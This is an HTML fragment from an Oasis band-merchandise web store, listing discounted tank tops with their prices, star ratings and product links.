  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://oasismerch.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="370">
    <a href="https://oasismerch.shop/product/music-90-39-soasis-pulp-oasis-pulp-oasis-pulp-oasis-pulp-oasis-pulp-oasis-pulp-oasis-pulp-oasis-pulp-tank-top-rb1412" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/812/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-11-small.jpg?w=250&amp;h=250"
                alt="music 90  39 s PULP OASIS PULP OASIS PULP Tank Top RB1412"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://oasismerch.shop/product/music-90-39-soasis-pulp-oasis-pulp-oasis-pulp-oasis-pulp-oasis-pulp-oasis-pulp-oasis-pulp-oasis-pulp-tank-top-rb1412" class="capitalize hover:underline leading-3">music 90  39 s PULP OASIS PULP OASIS PULP Tank Top RB1412</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="382">
    <a href="https://oasismerch.shop/product/mad-fer-it-oasis-gallagher-90s-band-artwork-tank-top-rb1412" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/836/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Mad Fer It   Oasis Gallagher 90s Band Artwork Tank Top RB1412"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://oasismerch.shop/product/mad-fer-it-oasis-gallagher-90s-band-artwork-tank-top-rb1412" class="capitalize hover:underline leading-3">Mad Fer It   Oasis Gallagher 90s Band Artwork Tank Top RB1412</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="387">
    <a href="https://oasismerch.shop/product/a-moose-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-tank-top-rb1412" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/846/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="a moose  oasis Tank Top RB1412"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://oasismerch.shop/product/a-moose-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-tank-top-rb1412" class="capitalize hover:underline leading-3">a moose  oasis Tank Top RB1412</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="378">
    <a href="https://oasismerch.shop/product/oasis-band-logo-style-tank-top-rb1412" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/827/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-9-small.jpg?w=250&amp;h=250"
                alt="Oasis Band logo style Tank Top RB1412"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://oasismerch.shop/product/oasis-band-logo-style-tank-top-rb1412" class="capitalize hover:underline leading-3">Oasis Band logo style Tank Top RB1412</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
